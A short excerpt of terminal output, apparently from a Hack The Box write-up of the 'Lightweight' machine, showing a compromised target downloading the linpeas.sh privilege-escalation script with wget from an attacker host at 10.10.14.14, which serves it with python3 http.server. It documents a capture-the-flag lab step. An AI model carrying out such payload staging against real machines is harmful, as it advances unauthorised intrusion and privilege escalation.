 [10.10.14.14@lightweight tmp]$ wget http://10.10.14.14:8081/linpeas.sh
--2021-02-18 07:33:12--  http://10.10.14.14:8081/linpeas.sh
Connecting to 10.10.14.14:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 318474 (311K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[==================================================================
2021-02-18 07:33:13 (320 KB/s) - ‘linpeas.sh’ saved [318474/318474]
[10.10.14.14@lightweight tmp]$
pulkittalwar2611@kali:~$ cd Pictures/
pulkittalwar2611@kali:~/Pictures$ cd lightweight-htb/
pulkittalwar2611@kali:~/Pictures/lightweight-htb$ cp /home/pulkittalwar2611/Des
pulkittalwar2611@kali:~/Pictures/lightweight-htb$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.119 - - [18/Feb/2021 12:57:13] "GET /linpeas.sh HTTP/1.1" 200 -